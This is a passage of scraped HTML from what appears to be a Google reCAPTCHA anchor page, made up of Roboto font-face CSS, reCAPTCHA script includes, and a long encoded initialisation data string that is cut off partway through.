}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yo4rl8p6yC7LgsoX6uhjCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yo4rl8p6yC7LgsoX6uhjCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yo4rl8p6yC7LgsoX6uhjCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqvDgsOBQ2rDncOZSMOUwoU0UMOjaVNZRCbDm8K7ZsK0wqfCkMOeSm/CgQPDhWnCpxhiX8OAOsO7wozDj8OQwoVewqpmTHhuEsO+wo0RGsOLSwPCocKUbkLDsTcHVFhkNVzCmsKkwpQvLRzCicKCQFTDjg/[base64]/EnHCocKvw7sCw5xew6IOIMKkw7tHw4N/NznDux7CvsKVw6Utw7oow53Cj8KpJcKbXzrDgsOCFsOVM3rCmsKdDhDDtl9OfRPDgjvDu1kMUcOFGcKYwonDssK0WcKewro7w6A6UmEowoshw5DCt8ORYsKLw7U4wrY9BsK3wqXCjcOiwp0SHcKAw55mwp3ChWjCtsO5w6PCscK/[base64]/[base64]/[base64]/wrXCnhnCtyY0w7JnKB8uw43Dl0FfcF/[base64]/DmVHDusKlw6fDscOpBsOBwprDpUx9w5hqY8K+w5d/J0nCjsKrbsKSwp8Zwq9xd1QdHcOWw4nDmsOpNMKzCsOKw7TCjwUew5rCisKMDcK7ETrDtEE1wpLDmMKXwqTDqcKQw7B6BMOIw4oVEsKVO3sawofDgSUSckk5MwbDi0TDkDVGUGDCuMORw7hoIcOrPkBTw6R0cMOLwoNcw7/[base64]/w7PDksKswp1gw50idi8tJiRkwp9jwrXChH5xbcOuw7XCvw5SLCLDrh1IAsKgMMOWbRXClsOZwoIwLsKRPAEFw68bw7fDpMOUIxXDqmXDpcKlMUgAw5rCj8Kpw6jCvcOLwpPCilU9wpnClB3ChsOpFFRIax8mwrTCkcOSw7DCjcK0w58VWiRFe24kwr/CuWnDhlrCgsO+w73DpcKHZF7Dp0bCtMOgw6/DjcKjwr8qPy7CoCw5IifCicONEE3CjXbCqsO7wovCkmIRUQZEw47DoV/[base64]/[base64]/CnD93a8KBw6hlwovDtcOBw57CvyMtI0/Dp8Ktw5x/w6fCsHJ/B8OQX8Kzwp91wq02cVfCusOUwo7CuhZ9w7PCpEcfw7XDhWo2wobCnxoKwps8aRDCsxnCmMK6wrbCj8ODwrJmw5jChMKjZ1XDo8Ksd8K4wo1Lwrosw4LDjhgJwqVZwonDnjNqw4DDg8OrwqhvVzzDkSFewpXClU/CiCfCl8O/[base64]/Coy/DrcK5X8ObI8KHwpITYsOOdBoccAwCWC7DlzfDnMK1dMKsw6vCscKESg7Co8KFfAjDscKKICA7MsOoYMOjwoHDiizDgsOvw6zDt8O/w4rDnHlBdRQgwpQwaTLDlMK5w4MWw5QCw7w8wrTDlcKJAQ0Iwrl7w5fCq0bDjsKAAMOtMcKnwoXDgcKyNEUCwo0UQkEgA8KQw7rCuRXDpMKtwo48ccKJLRxgw7vDlUfDuB/[base64]/CuU1Ow4peKsKnP8KUwrXDkzNEXMOyw63CvCIww5TCicOqwr5Dw4vCjMKUJTbCiMOrVHwnw5fClsKfw7wHwrkUw5XDhjhzwqLDpH1zwr/CjsOxasOCwoh0cMOjwrxkw4Bsw4LDlMOYwpRcecO2wrjClsKLw4MvwozCu8K+wp/Cim/Ci2AGUUDDrX5kYyl0GcOIX8O4w5YSw4BPw5TDrEgCw4kXw43DnSLCk8OJwrPDmsOXF8OPw4QMwrUmH1hkOcOZw7Mawo7DhcOtwq3ChFTDtcO5NhQnV8KjBDdpcDIwch/DkCNOw7PCqXNTGcKeDcOdw6XCsXHCp3Yewo1oR8K2L3Eswo5yQEDCj8K1wpNLwrJXJmnDjyNVd8KBw7M/XsOjNRHCgcK+w53CsAfCh8OCwp5yw6JvX8OEdcK5w6LDjsKbYjLCg8O6w4/[base64]/WsK6w47Dg0wRw4nCk8Ogw6d/BD7Dh25dMDzDkw0MwozDo1jCi2TCsS91woYxwqbCk2FLYnUhX8KXFnMGQsOwwrgtwrcsw4kUwppfbRrDiiB3PsOKU8KOw6TCtsOww6nCmXIWRMOdw5UucMOxBlU7WU1iwoYCwpxbwrDDlcKKZsOZw5jDrsOUazUsDEfDiMOxwq4ow5ciwp/DiiXCoMKpwrN0wrfCnT3CicOlKjBBeHHDi8K2VBUbwqrCvyLDhMKfw6V6LAErwqocdsO/SMO0wrATwq0cRMK8w4HCoMOgIcKcwodPCCLDvlVCHsK2fhPCmnI6woLComQVw51zZsKSeGzCuz3DtsOvc3DCjH4Kw4RJW8KaVMK4XmgOdH7CgXLCgMKvR1XChGPDmTtQDcKVwo8Fw4XCv8ONVxZ/[base64]/wo3CqsK6woDCgMK9w77Cv8KfwoJow6hjBzUFwpUATcODw6TDmQBlMDlcT8Kew6zDjMOOM1vDlFnDgyRbMcKsw4PDksKiwpHCgU0cwrDCscOOV8Olwq4/HjzCncOldwcAw6vDux3DuQxhwoR8H2dNUGHDh2PCmMKCDQrDlMOIwpwtfMOgwoLDmcO7w6TCrMKUwpnCp2rCkXPDg8OGSwTCjsOeUxjDp8KJwqDCpDzCmsKsQwbDsMKjPMKBwqDCkSPDsCphw6Y7M2jCtsOVM8KDKMKsZcOfDcK9w5oNBGjDtlzDq8K/[base64]/CsAgww4jCuWRuJSbCt3PCmwIUwpTDlcO3W8OJwqDDiMKLw6dNUU7ChjjCvsK1wo7CsDMXwrgaX8Ohw6DCmcKkw5rCqcK0IsOaW8Khw5/[base64]/[base64]/Dp8OMMSsVAw/ChcO5wpzDpMOQw7bDmcKEw6JJH1HCvcOMcsOjw6DCsglpLcKnw4VkcnjCusOew6DDggLDncKKMm/DsVDCqkxDTcOOGizDlsOHw5cjwr/DlGQYF2kwOcKtwoI2ecKww6s4cGzCo8OpXBHDjsOiw6Zfw5TDk8KJw6lJewoew63Cmh9cw49Oe384wobDmsK8w4bDjcKPw74pwrrCuAMFwrDCs8OMGsONw5pvaMOjIhTCvTrCk8Kpw6XChFZwZ8O5w7cQC3wSeWLCgcOubTDDg8KPwrwJw6MZXirDrD4pwq/DlMKlw5PCrsKBw41VRWcodFkpV0TCosOQe2Jiw7TCvD7CiW0QwpIPwps+wrHCo8Orw78fwqjCgcKTwoDCvTXCjSTCtxNXwok9H2XCucKTw4PCvMKTwpvCtsOzf8O+esOgw4/DokDCkMKyw4BIwqTDmyRKw7fDvcOhODA8w7/CvQrDjVzCgMOhwq7DvEIZwrENw6TCo8OLNMOLSMOUe3VGJCE5U8KawpE8w4kEYxEZTcOJNiUPIQbDvDh6CcOjBRAsLMOwK1PCsV/[base64]/wqTDjsOYwpfDh8OrRQgbw53DlMOzwrMkS2bDtsOnbgnDocO6SB/DncOYwocSbsOfMsK6wosiGnrDqsOiwrTDmyLClsKHworCp3HDrsKIw4MvVAdSLFYOwovCq8OuWR/DuwwFDsOcw6x5w5dNw5FnK1HDhcO/[base64]/CpRMuw58Jwq8JEFEqwpTDn8OpJ1Y7ecODwqR+YsK1wqPCoTXDhMKGBMKKMsKSVcKKccK1w61VwpR/w6Q9w44Gwrk/TR/DolPClW9Ow64Fw743PgnCuMKAwrDChsO+OUTDp1TDj8KewrrCmnNJw5LDpcKULsOXaMKPwqvDp09hwovCqiPDpsOIwp/CgMKkDcKZNwcrwoHCmXVQwp4cwq5SBWdIbyDClMOqwrBHZDZIw4LCpTXDiSLDoUoiFmVlKDYjwqVGw6/CrsOywq3Cn8OsZcORwp05w7YBw7sxwrzDiMOgwoLCocOiKMKTHg0DfVZeesOcw49hw7wvwo0iwqXChj0kaVdXZ8ObIMKTT3bCksKDb0J9wo/CpsO5wq/CnHTDgGLChMOvw4rCtMKww6UKwrjCisO+w5fCrgVOKsKywrXDscK8w7YTO8Osw6fCq8KDw5MvDMK+BT7CmQwlwqbCocKCJG/DrX5ew7JOJzwdWTvCgsKBZHALw6tRw4A/SGMOV3Flwp3Di8KJwr9ywrt9LWpeIcKhIA9xMsKswr7CnMKnR8KpeMO1w5XCmMKlDcOtJ8KLwpE7wrcOwoDCocKOw7gHw41vw7zDv8OANMKJacOCexzDosOOw7Y3VAbCtMKVBi7DuB7DkzXCh1cBaW/ChAnDg2FiKlBUVsOCccOdwpJ3PnLDuwVZVsK7cToGwqYYw63Cq8KtLMK4wpDCq8KBw6V0w55vE8KnBD3DmMOpScKnw7rDghDCisO9wqQFB8OwSzfCjcOrfjh/[base64]/CscKUQsKIGB0ISsOsVwIJScKoScOXZA0iXcONw4fDvsKdScKtTUpYw53DmTZWwofCgXTDjcKGw403CADCmcKjWMOcKcOKbcK0PCtIw5ULw4rCsXrCmMODE0XCqcKvwoDDqMKjKMKjB2M/CcKBw5XDuAgfdX4IwqHDgMOBJsOGFHBiIcOcwqHDmsKsw7tRw4vDp8K9AgHDvmpTUyN+esOjw45dw5LDvEbDhMKMD8O5UMO5XVpRwqBaTw5Dcl91wrYFw7zDnsKgBsKYwqbDiUXClMO+L8OQw7N7w58Nw4IGL1l8RCLDoxFCQ8KwwpVoZG/DusOhJBxfw41REsKUMMOaNCYgw7NiDsOmw6bDhcK+fzfCpcO5Jko8w4EGVQ1OfMKTw7HCnWh3b8O3w4jClsOGwq3Coy3DlsO9w5/[base64]/CqcKJwoPCoVzDu14uRMOewqnCoyI6XA5owqvCi8KLw517wo9Bw67ClmE3wozDlMOmwrVROCzDvsK+K0ZyEFvDk8Kew5Mxw7Z2FMKoXmbCgxM/YcKjwrjDs2lnGGEQw6/CmDFJwowKwqTCl2jDvHlAJsKMelrCgcOvwpUZeQfDnhXCqXRswp7DuMKIVcOQw45dw6DDncO1EmgjRMOVw7TCrcO6dMOFb2XDp1sQR8K4w63CqDh5w5wkwpMqeWPCkMODYD3CvwJeL8O7w7osUE7Cu2vDjsKbw6PDqBTDrcKqwoB4w7/[base64]/DjxMFBBjCgX19C3/[base64]/[base64]/[base64]/CpyNpwqvCrcKHFcKPwrxuw5cNQ8O5ey4kw6HCtTvDl8OFw68QUkYLeHjCuXvChDMRwrfDmQ7Ci8OJHgfCh8KRWWfCjsKDPFlIw6fDoMKLwq3DucO8DV0eFsKxw4ZLPHp8wrp8esKbaMKOw7F0ecK0czQPYcOTK8K8w6DCuMOiw6MvUcKQIxzCv8O7PQDCr8K/wqHCtDnCocOwJ2t2DcKqw5LDuXVBw7vCqMOobsOLw6RGLsKTQ0/Cs8KMwrrDuC/DnEdswqwDMQxWwpDCg1Jiw4NEwqDCosKxw4zCrMOnGQxlwokrwo4DEsKpXhLDmi/CuVhww6HCuMOfH8KwbVxzwoFzwrnCrCkfRCUiHndjwprCosOTFMOywqHDjsKxAB96HjFrS3vDtwnDqsO7W0/Cl8OfOsKgZsOnw6cgwqcnwrbDvBpBGMO7w7IiSsObwoPClcO0HcOHZzrClsK/N1HCkMONMMO0w7LCkRvClMOGwoXDrU/Cng/[base64]/CrcO+QsOlwpwCZQRUT8OkQ8K4bSNPUCJbdcOiGsOhXsOxw51ZEgEtwq/CkcOJacOIAcOOwpjCnMK9w6TCqhTDs0hRL8Oie8KPJMK7KsOZGsKZw70YwrxxwrvDkMOqTxpnUsKDw5bClV7DqwZ/FMKXPjMcFG/DkmMFMxjDlwbDiMOUw4jCh3BJwqfCgVkmbFNYVMOKwqQcw4xYw752FDTCtWIVw45zOG/Duw/[base64]/[base64]/[base64]/[base64]/DjMOZHcKpw7Icw6N7wp9Wwo9RG1PDk1BZw7oJcsOIw659JsKqQMOgbTpjwprCqz/Ct1XDnHTCk0bCmknDl10gWSnCrlHDiG1pU8OqwqpRwpdrwqgxwpRow71iZMOABhfDvmguIsKxw6IEfScAwoJCK8Osw740w4zCk8OOwphHEcOpwpkGM8KlwoLDrcKcw4TCgxhSwrbCgxg9D8KHBcKjZcKaw4lfwrYnwpp5Vl/DuMONM1vDlMO2IVJDw5/Dlz0fPATCocOIw7ovwp8FKDpaW8OKwrzDlkLDjMOsbMKOfsKyFcOjRFLCg8OtwrHDmT0lw4rDi8OYwpjDgRxRwrLCrcKDwodTw6pHw63DuBdBNhvCssOHeMOHw44Hw5/DmT3CkV8Fwqctw6vCgAbDr3BhNMOgI1DDisKtDxfDsx08OMK1wq7Dj8KhfcKrOnRTw41dOcKBwprCm8Kzw5vCgMKRRyYRwp/CrhBqLMK9w4/[base64]/w507w7XChEwVw7TDncKAw77Cs8OvNGtxD8KrKzvDqErDhisdwqLDucKOwoDDnBLDssKNOS/DjMKjwp/ClMO7MwPDjgLCiVgtwqTDjMOiFsKCXMKjw6MBwpDDjsOPwoMVw7PCg8KMw6bCuRbDuk4QYsOdwoAMDGvCjMOVw6vDg8OzwpTCq3zCg8OmwonCkyfDpsOvw6/[base64]/DoTAdw4DDrTRGwrzDg8KJwqtawrLCkEzCo3PCrMOtRMOXIMO3w7Z4woxbw7DCoMOBSWZvXx3Cg8Ksw558w6PDsTIZw7ombcKiwp7CmsK7JMKLw7XDr8O+w6dPw5BaY3d9wqUVLSvCgVzCgMOkMArCpnDDgSVAHcOTwqbDkEoxwrHDj8KcLUApw7/Dk8OMecKHAyjDjSXCtDEWwq9xOzLCncOJw5YWWnLDoQHDsMOCHm7DjcK8JjZwK8K1EBJIwoHDh8KeZ0QRw75bVSIJw408WDzDosKtw6IVI8O9woLCrcOdDhHCvsOhw63DsCbDhMO3w4Zmw4IQI2jDiMKMIsOYcR/[base64]/DusKjc8KtG8O5CcKXw4sZYsObGMOpwrXCv8OGwpgaw7EYw7xRw5dCw7nDisKawovCqcOLan4eKgcRaHYvw5gNw4XDisKww4bCul/DsMOrRhtmwosPHBQVw40JEm3DmTLCrAM5wpNmw4UVwqVpwoE7w7rDlU1aecO0w7LDlx5vwqfCr2PDkMOXWcKQw4zDqsK1wo3DiMOhw6fCqUvCp05Uwq3CgE1oScK7w4onwpPDvQvCuMKpaMOQwqXDksKmIcKvwo8zKjzDgMKAHg5fN1hrDBVNMV/DosOgW3Vbw7BJwrUXHCFhwrzDksO0UkZcM8KQI0B6Jg0xQcK/YcOoJ8OVHMKBw6tYw5ILw7FOwoA1wq4VQUw9HVxnwrsRIiXDtsKKw6NPwqrCuHzDnyHDnMOKw4nCujfCnsOOacKBw6wDwqPCh2EQPQh7FcKeKAwhNcOCIMKVaAHCoh/DrsO0MhFKw5UWw51/w6XDjsOQcidIXcKBwrbDhiTDtnrCn8KnwrPDhnpJRnUqwrNDw5XDolDDjh3CjTBkw7HClVrCqAvCnjfCvsK+w4Ytw5lOU2/[base64]/XcK+ZWrCqzDDr1vCggAzdMOMwp/CsCcVKj9VDxo9eVVMwpd7WQDCgFTDtcKHw63DhF8fbQDCvT0/PFfCqMO5w44FScKVcFBJw6FrVicnw5zDm8OGw77Co10EwoQpWzMCwoxOw6zCgSZqw5wUPcKNw5rDp8OXw5oJwqpQJsKew7XDicKbHsKiwrDDrWXDly7CisOEwo7Dnk0zMxZRwoHDjwDDgsKJDH3CvSdXw4jCpi3CihQ8w7l8wp/DmsOBwrhvwrXCrwHDp8Owwqg8MwUww6odLMK+wq/ComnDghbCsjDCmMK9wqRdwpjDtsKBwp3CizhFYsOHwq7DjMKLwrZHNk7Dv8KywrlIU8O/w5TCqMO5wrrDiMKkwqrDqyrDqcKzwotPw4ppw7MaLcOrDsKAwq1icsOEwpfCq8O9wrckTBwVJADDqHvCtUvDkGzCplQWbcKURcO4BsK0bgVUw4wxBj/[base64]/CiXjDgcKCwrcZw6kmZEYzw6vCjRrCr8Ktw7gSw4fCo8KoRcOEwq9QwoBXwrTDl1PDkcOWKlTClMOWwojDscOqUcKAw4tDwpgiYWATMkR5PG/DqSh4wpECw5XDk8KAw6fDjMOkacOMwpEPLsKCTMKkw6bClmRIMjTCnyfDrnzDucOiw7LDhMOUw4p2w5g8UyLDnjbCoFvCvhvDncORw7tIA8KuwqBufMOSJcOsAMOGw77CssK4w6NSwq9Iw7jDhjktw7l8wrXDpRZUYsOHZcOZw7/Ds8OEfTg3w63DpBBPXzldJDPDn8OsTsKAXDJtXMKtQMOcwp3Dg8KLwpXDr8O1PTbCoMOobMKyw7/DjsObJhvDl1pxw6XDhMKxbxLCs8OSwp7DsnXCkcOMTMOWasKrdsKww4/DnMK5HsOJw5dawot4eMKyw6hNw6oORxJAwoBTw7PDjsOYwpd9wq/CrcOvwoECw7vCo1HCkcOZwrjDjjsRQsKLwqXDkFJww6pFWsOPw6MSJsKmIhFXw4lFOcO3D0taw4A3wrt2w6lvNjdyEwDCusOAZBnCrTl2w6TDs8K/[base64]/DtcKhJgvCrljClW/Dgh93KcKpwr7CtD7CoHI0QBPDgCs2w47Dp8OlIVpnw453wpQqwprDrcOZw58rwpcAwojDisKPDcOze8K7E8K+wpjCg8Ktw78SX8O2e0o3w4TCtsKMeAZOQ1I4YVJmw5LCsn8WAj00Rk7DpRDDq1DCrnsBw7HDuxMIwpXDkmHCh8Kdw7wEcVINDMO7D3/DlcKKwpcLRATCgVwOw5rCl8KoZcOrYRrDniwOw54+w5h9NMO/PMKNw4XCt8OLwpkiHCBda1HDtAHDhwPDksOkw70JU8KiwprDl08oG1XDu0HDmsK6w5nDuhQ3w4zCgsKKPsOzBn0Kw5LCkEsxwqhAXsOgwr/[base64]/CkcOOwp/[base64]/ZAtsZl3Cn8OPw77CnnxSwr5AwovDlcOeccKcwobCrDcHwoJwTk7DjBnDmxoXw6wnMRTDtSkywpkQw75eJcKefTp0w7MoQMOQEkIBw5wyw6jCuGA/w5J2w7ZMw6nDjSlSJBxMAcKqVsKgGcK/[base64]/YG1cenDCrMOTYgzDnzPDjSEnVCYBw7zCpk3DvTFVwpPDkkItw4wTw6ATCMOJwoFXNwjCvcKYw7B/BF4wM8Oow4jDgmUUK2HDlArCs8ODwqB3w43Cuw/DkMOFf8OzwqnCkMOFwqZew6F8wqPDh8OYwo1iwr5NwoLCksKfNcOAWMOwEGtKdMOUwpvCmsKNLcOvwpPCpGTDh8KvXB7DusOyJwVewoogT8OnWsKMEMOcYsOIwrzCrDwewo5Fw4NOwo4Xw4rDmMKHwr/[base64]/Dt8K4YkHCvMOowrPDpjNowpMpwpTDtCHCh8OTO8OAwoPCgMKZwoXCnybDvcODwrkyRGrDscOcwpbDiipAw5oXJhrDoQpvZMO9w5/[base64]/wrkwY13Cn8OBwr7DssOlAcKBBnTCtsKLOhw4w7I4bA3CiB/CmV8zKMOEZgfDnEzCjMKUw43CpcKZdTc2wrPDtcK7wqMWw6RtwqnDpBDDpsKxw4pnw5M5w6NowpRSYsKuG2jDmsOgwrDDmsKfP8Krw5LDikMrSsOAXX/CsH9LVcKpOMO9w6R4Tm5xw408w5/[base64]/[base64]/DtwQyc8OANn/ChDw1w6pQb1bCoMKjw6d4wrTCpsKxP10vwoZYaD1fwrNdJMOAwrFBTMO4wrPDsWtuwpPDg8OBw5caJFRZAcKadTU4w4JeCsKBwo/CmMKCw6U8wpHDqmFGwpRWwqp3bCUHP8OpNUDDuR/CqsOIw50Ww5Rsw49UInV5A8KGIRnDtsO5aMO2L114aw7DvXRzwrzDiVB9B8KUw59lwptWw4M8wr1HeUVBCMO6VcOEwpx9wqUiw4nDq8KkT8ONwohOdwkAUMKZwo5zEwdpQTYCwr/DiMO7EMK0P8OnEA/CiSLCm8O9A8KQLHV8w7TDlsOzRcOwwoI4MsKdKGHCt8OBw63CrmfCoGgFw6DCh8Ogw6okY1U2MMKQKxzCkR7CgVwfwojDvsOVw73DlT3DlCFyJx1vZsKBwqYtBMOyw6hewoBLCsKAwpDDu8Ouw5Qxw5bCty9nMzjCqcOOw4NZYsKBw7vDq8KNw7LCuBcxwot9GiU/cX8Nw4VWwohnw499YsKrCMOWw5/DoltldsOiw63DrsOUP3RWw4XCh3DDrXbDsgTDp8KSXxRPGcKLScOhw6xFw6PCm1TChcOnw5LCsMORw44SX1NZScOlcw/CtcOrAQgmw4cbwoPCr8O7w77CvcO/wrXCqS1dw43DrcK5wp9mwrnCnwBqwpvCu8KzwpUDw44zXsK8NcOzw4LDkWt7WnNZwpfDl8K7woHCkEzDukrDminCuX7CixHDj0oAwrMMX2DCpMKGw5/CqcKdwpthBm3CncKFw6LDsEdXFMKXw4LCox5NwrNvH3MswpwGLWnDh04ww7oQH118wprCu1kzwqtmEMKwdwHDlV7ChsOPw5HCjcKDU8KVwr4iw6/Cn8OOw69ddcOzwqfCncKEN8K2Pz/Dj8OLDSvDgUl9H8OVwoDCh8OsVsKBZ8K+wrbCgAXDgyjDszzCgSjCgcOEGAxTwpZKw77Cv8KZC3HCuXnCizhzw6/CnsOBb8KRwpU4wqB1woTCh8KPUcOiBR/[base64]/CskPCumnDr8KFw4fDuylRw5fDuyRXasOdwq7DijHCmQRbw5bDiAAMwq/CmcKZQsONacKtw57CjUYndBLDuTx9wr1nYS/[base64]/Dr8K6AsK3BGLDnwU/AcOPwonDt8KiwqJGEsKdBMOSwqLCu8OFSzIGwrTCk3fCg8O6LsOqw5bClDbCh2xze8OpTip3J8KZw6dzw7pHwpTCv8K5bTFHwrDDmy/DusK7LQkjwqDDrSfDlsKAw6HDrQPCu0UfMnDCmSI6AsOswqrDli/CtMOXEh/DqT93GRdWVsOwHWvDocOdw41gwqh8wrtJX8O5wqXCt8OTwqfDtknCt0sgKsKHMMOWNVHClsORaAwlN8ODTVV5JRzDsMKDwpnDn3/DvsKLw4w6woMTwq4sw5UZCnLDmcOGI8KwTMOfX8KwHcKFw6YlwpF+VyFeRHYFwofCkGPDsUxlwovClcKmYiUPGCLDncKVQAR+F8OgKH/CisObKTkNwrhJwrDCpsOfamHClTXDqcKywojCjMKvExnCnRHDhW/ClsOfNFjDlBcpMRLCkBxDw4zDuMOHdj/DnDIEw7PCj8KIw63CrsKnSFlJZCMOA8KnwptEPcKwPU9/w5oHw7LCjxTDsMO4w7kia2BEw4RTwptawqvDoxDCrcOcw4AFwqwjw5zDiWwaFE7DhgLCuUJTAScmFcKQwpBhYMOEwpjCoMOuNMOgwqrDlsORGxUIBTHDh8Kuw7cTREXDtGs8fwckBsKNBHnDicO1w60/ejpbQSTDjMKaFMKoMsKMwqbDk8OSHGTDlWvDujF/w7XDrMOyTGDCowo/[base64]/DuM